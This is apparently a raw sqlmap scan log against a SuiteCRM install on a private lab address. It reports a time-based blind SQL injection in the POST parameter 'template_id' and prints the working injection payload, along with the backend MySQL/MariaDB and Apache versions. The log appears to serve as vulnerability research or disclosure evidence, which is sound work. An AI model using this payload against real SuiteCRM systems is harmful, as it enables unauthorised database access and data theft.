 [06:28:25] [INFO] parsing HTTP request from 'sqli-suitecrm.txt'
[06:28:25] [INFO] flushing session file
[06:28:25] [INFO] testing connection to the target URL
got a 301 redirect to 'http://192.168.14.35:8000/SuiteCRM/index.php?module=Project&action=DetailView&record=7b93d247-a46b-7959-314a-66867913ded4'. Do you want to foll
ow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[06:28:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:28:31] [INFO] testing if the target URL content is stable
[06:28:33] [WARNING] heuristic (basic) test shows that POST parameter 'template_id' might not be injectable
[06:28:34] [INFO] testing for SQL injection on POST parameter 'template_id'
[06:28:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:28:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:28:56] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:29:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:29:09] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:29:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:29:19] [INFO] testing 'Generic inline queries'
[06:29:20] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[06:29:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[06:29:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[06:29:33] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[06:29:49] [INFO] POST parameter 'template_id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[06:30:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:30:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[06:30:40] [INFO] checking if the injection point on POST parameter 'template_id' is a false positive
[06:30:58] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to rerun with the '--tamper=between'
POST parameter 'template_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: template_id (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: p_name=tesst123&start_date=07/04/2024&copy_all_tasks=1&template_id=64eb0e1b-f0e5-f7ff-acc8-668646f3ad51<') AND (SELECT 1094 FROM (SELECT(SLEEP(5)))hxxN)
AND ('Mstd'='Mstd
---
[06:31:02] [INFO] the back-end DBMS is MySQL
[06:31:02] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
web application technology: Apache 2.4.56
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[06:31:12] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.14.35'
[*] ending @ 06:31:12 /2024-07-04/